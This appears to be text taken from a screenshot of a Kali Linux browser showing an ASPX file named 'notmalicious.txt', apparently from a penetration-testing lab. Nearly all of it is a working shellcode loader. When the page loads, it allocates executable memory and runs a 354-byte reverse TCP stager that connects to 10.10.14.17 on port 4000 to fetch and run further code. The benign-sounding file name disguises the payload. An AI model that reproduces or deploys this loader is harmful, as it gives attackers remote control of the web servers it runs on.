 Mozilla Firefox
10.10.10.15/notmalicious.txt
10.10.10.15/notmalicious.txt
Burp
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32
dwCreationFlags,ref IntPtr lpThreadId);
    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] rl88lMZ4NrdF = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x89,0xe5,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,
0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3,
0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,
0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,
0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x0e,0x11,0x68,0x02,0x00,0x0f,0xa0,0x89,0xe6,
0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,
0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,
0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,
0x00,0x53,0xff,0xd5 };
        IntPtr suw728QMu = VirtualAlloc(IntPtr.Zero,(UIntPtr)rl88lMZ4NrdF.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(rl88lMZ4NrdF,0,suw728QMu,rl88lMZ4NrdF.Length);
        IntPtr ujiBkZnESDx9 = IntPtr.Zero;
        IntPtr d4cRLSmFJAHO = CreateThread(IntPtr.Zero,UIntPtr.Zero,suw728QMu,IntPtr.Zero,0,ref ujiBkZnESDx9);
    }
</script>